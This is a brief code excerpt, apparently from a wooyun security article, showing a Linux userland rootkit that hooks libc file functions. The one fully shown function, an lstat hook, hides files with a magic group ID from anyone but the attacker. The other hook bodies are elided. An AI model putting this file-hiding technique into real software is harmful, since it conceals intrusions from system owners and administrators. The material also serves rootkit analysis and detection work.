 FILE *fopen(const char *path, const char *mode){ ... }
FILE *fopen64(const char *path, const char *mode){ ... }
int fstat(int fd, struct stat *buf){ ... }
int fstat64(int fd, struct stat64 *buf){ ... }
int __fxstat(int ver, int fildes, struct stat *buf){ ... }
int __fxstat64(int ver, int fildes, struct stat64 *buf){ ... }
int lstat(const char *file, struct stat *buf)//hook  lstat
{
    struct stat s_fstat;
    DEBUG("lstat hooked. path: %s\n", file);
    if (is_owner() || file == NULL) {
        return (long) syscall_list[SYS_LXSTAT].syscall_func(_STAT_VER, file, buf);
    }
    memset(&s_fstat, 0, sizeof(stat));
    syscall_list[SYS_LXSTAT].syscall_func(_STAT_VER, file, &s_fstat);
    if (s_fstat.st_gid == MAGIC_GID || is_invisible(file)) {
        errno = ENOENT;
        return -1;
    }
    return (long) syscall_list[SYS_LXSTAT].syscall_func(_STAT_VER, file, buf);
}
int lstat64(const char *file, struct stat64 *buf){ ... }
int __lxstat(int ver, const char *file, struct stat *buf){ ... }
int __lxstat64(int ver, const char *file, struct stat64 *buf){ ... }
int open(const char *pathname, int flags, mode_t mode){ ... }
drops.wooyun.org